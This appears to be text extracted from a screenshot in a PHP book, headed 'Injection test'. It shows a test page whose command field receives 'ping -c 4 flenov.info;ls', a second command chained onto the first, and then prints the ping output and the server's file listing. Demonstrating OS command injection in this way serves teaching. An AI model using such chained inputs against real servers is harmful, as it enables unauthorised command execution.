 Injection test
Not Secure | phpbook/sys.php?command=ping+-c+4+fle...
Apps Work Dev Other Bookmarks
Command: ping -c 4 flenov.info;ls Find
Executed command: ping -c 4 flenov.info;ls
PING flenov.info (162.241.30.65): 56 data bytes
64 bytes from 162.241.30.65: icmp_seq=0 ttl=46 time=300.821 ms
64 bytes from 162.241.30.65: icmp_seq=1 ttl=46 time=415.139 ms
64 bytes from 162.241.30.65: icmp_seq=2 ttl=46 time=372.266 ms
64 bytes from 162.241.30.65: icmp_seq=3 ttl=46 time=349.967 ms
--- flenov.info ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 300.821/359.548/415.139/41.209 ms
Sources.zip
chapter1
chapter2
chapter3
chapter5
inc.php
news
param1.php
sys.php
sys.php